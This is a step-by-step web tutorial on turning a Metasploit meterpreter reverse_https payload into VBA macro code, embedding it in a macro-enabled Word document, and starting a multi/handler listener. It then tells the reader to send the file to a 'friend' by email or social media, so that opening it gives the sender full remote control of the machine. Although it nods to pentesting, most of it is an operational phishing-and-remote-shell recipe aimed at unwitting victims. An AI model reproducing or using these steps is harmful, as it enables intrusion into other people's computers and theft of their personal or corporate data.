
Metasploit has for years supported encoding payloads into VBA code. (VBA, or Visual Basic for Applications, is the language that Microsoft Office macros are written in.) Macros are great for pentesters, since they don’t rely on a specific version, and they are a supported method of code execution that most people don’t realize and are likely to allow. In the latest version of office, all a user has to do is to click one button, and they’ll be owned:
In this article, We walk you through the process of how to create a malicious Microsoft Office document, and how easy it is for someone to steal your personal or corporate information from your email by simply using an email attachment.
Step 1 – Start the metasploit framework by typing “msfconsole” in your terminal.

Step 2 – Use the following reverse_https as an exploit which is a kind of payload followed by “show options” by typing:
Command – use windows/meterpreter/reverse_https

Step 3 – Now you need to set the following parameters as shown below:
Command: set LHOST <YourIP>
Command: set LPORT 443
Command: set AutoRunScript post/windows/manage/smart_migrate


Step 4 – Now type “generate -t vba” to generate the payload which you need to add into Macros using any version of MS-OFFICE.
You can even use -f <filename.vba> to save the payload in a file.

Step 5 – Now on other side, you need to start the multi-handler exploit in new terminal and start the listening as shown below:
Command: use exploit/multi/handler
Command: set payload windows/meterpreter/reverse_https
Command: set LHOST <YourIP>
Command: set LPORT 443
Command: run

Step 6 – Now you need to open MS-WORD and go to View tab and click on Macros showing in right hand side.

Step 7 – Paste all the code which you copied from above step 4 and save the file in type “Word Macro-Enabled Document“.

Step 8 – Now you need to send this final word file to your friend by any medium like Facebook/Email Attachment/Twitter etc and As soon as your friend opens this word file, it will show one small warning related to macros that “Macros have been disabled“, simply click it and that word file content will be visible.

Step 9 – On the other end, you’ll get the meterpreter session through which you can fully control the machine.
Type “sysinfo” to view more about your target OS.
Here are some more useful meterpreter commands:-
You may also like:
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- The Intricate Process of Designing and Developing Online Casino Slot Games
- Bella Protocol vs. Traditional Banking: A New Era of Financial Services
- How Does Spam Score Affect SEO?
- Top Email Marketing Applications for Effective Campaigns
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Can Jews and Evangelical Christians Co-Exist?
- What Will Be Digital Information Technology in 2023









what is the CVE ID of this exploitation??